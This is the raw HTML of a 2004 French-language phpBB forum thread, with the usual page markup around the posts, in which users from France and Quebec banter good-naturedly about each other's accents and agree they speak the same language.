				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="918"></a><b>Xarros</b></span><br /><span class="postdetails">Humain<br /><img src="../img/avatars/gallery/dessins-Animes/Xarros2.gif" alt="" border="0" /><br /><br />Inscrit le: 16 Oct 2004<br />Messages: 27<br />Localisation: France</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=918&amp;sid=6bbd880192067650eb1e414733b0d541#918"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Oct 16, 2004 9:33 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=918&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">J'aimerai bien voir un québéquois imiter un français, ça serait marrant de savoir quel accent on a <img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=19&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="921"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=921&amp;sid=6bbd880192067650eb1e414733b0d541#921"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Oct 16, 2004 11:42 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=921&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">J'ai déja fait une conversation audio avec un français et j'imitait parfaitement l'accent sans dificulté  <img src="../img/smiles/biggrin.gif" alt="Très content" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="923"></a><b>Xarros</b></span><br /><span class="postdetails">Humain<br /><img src="../img/avatars/gallery/dessins-Animes/Xarros2.gif" alt="" border="0" /><br /><br />Inscrit le: 16 Oct 2004<br />Messages: 27<br />Localisation: France</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=923&amp;sid=6bbd880192067650eb1e414733b0d541#923"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Oct 16, 2004 12:37 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=923&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Il est marrant votre accent aussi, et surtout vos chanson Caro m'en a passé deux elles sont trop marrantes</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=19&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="930"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=930&amp;sid=6bbd880192067650eb1e414733b0d541#930"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Oct 16, 2004 9:12 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=930&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">je parlerais pas du tien lolll
<br />
Quand j'ai fait la conversation audio avec le français de france j'était tombé par terre de rire je riait trop  <img src="../img/smiles/biggrin.gif" alt="Très content" border="0" /> 
<br />
en tous cas c'est juste une diférence de communication on commencera pas a s'engueulé la dessu ... 
<br />

<br />
on parle quand même la même langue ...</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="933"></a><b>Xarros</b></span><br /><span class="postdetails">Humain<br /><img src="../img/avatars/gallery/dessins-Animes/Xarros2.gif" alt="" border="0" /><br /><br />Inscrit le: 16 Oct 2004<br />Messages: 27<br />Localisation: France</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=933&amp;sid=6bbd880192067650eb1e414733b0d541#933"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Oct 17, 2004 7:29 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=933&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">lol
<br />

<br />
et oui nous sommes tous frêres <img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=19&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="935"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=935&amp;sid=6bbd880192067650eb1e414733b0d541#935"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Oct 17, 2004 8:04 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=935&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Oui  <img src="../img/smiles/biggrin.gif" alt="Très content" border="0" />  mais de longue date !!</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="982"></a><b>|SC| OLi</b></span><br /><span class="postdetails">Cellules d'éclat avec lunette<br /><img src="../img/avatars/gallery/jeux-video/splinter_celt.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Aoû 2004<br />Messages: 501<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=982&amp;sid=6bbd880192067650eb1e414733b0d541#982"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Oct 19, 2004 5:29 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=982&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/wacko.gif" alt="Confus" border="0" />  <img src="../img/smiles/blink.gif" alt="Choqué" border="0" />  <img src="../img/smiles/wacko.gif" alt="Confus" border="0" />  <img src="../img/smiles/blink.gif" alt="Choqué" border="0" />  <img src="../img/smiles/wacko.gif" alt="Confus" border="0" />  <img src="../img/smiles/blink.gif" alt="Choqué" border="0" />  <img src="../img/smiles/wacko.gif" alt="Confus" border="0" />  <img src="../img/smiles/blink.gif" alt="Choqué" border="0" />  <img src="../img/smiles/blink.gif" alt="Choqué" border="0" />  <img src="../img/smiles/wacko.gif" alt="Confus" border="0" />  <img src="../img/smiles/blink.gif" alt="Choqué" border="0" />  <img src="../img/smiles/wacko.gif" alt="Confus" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=15&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=15&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1101"></a><b>kroh</b></span><br /><span class="postdetails">Humain à grand gueule<br /><img src="../img/avatars/gallery/emo/caroemo.gif" alt="" border="0" /><br /><br />Inscrit le: 02 Oct 2004<br />Messages: 173<br />Localisation: Chicout'Nord</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1101&amp;sid=6bbd880192067650eb1e414733b0d541#1101"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Oct 20, 2004 4:41 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1101&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">lol mais chose la aek la photo de doom c facile a comprendre si tu lis comme du monde lol <img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /> <img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1112"></a><b>Venomt</b></span><br /><span class="postdetails">Humain, Mercenaire puissant<br /><img src="../img/avatars/gallery/jeux-video/HalfLife2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 117<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1112&amp;sid=6bbd880192067650eb1e414733b0d541#1112"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Oct 20, 2004 5:30 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1112&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=6&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=6bbd880192067650eb1e414733b0d541"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
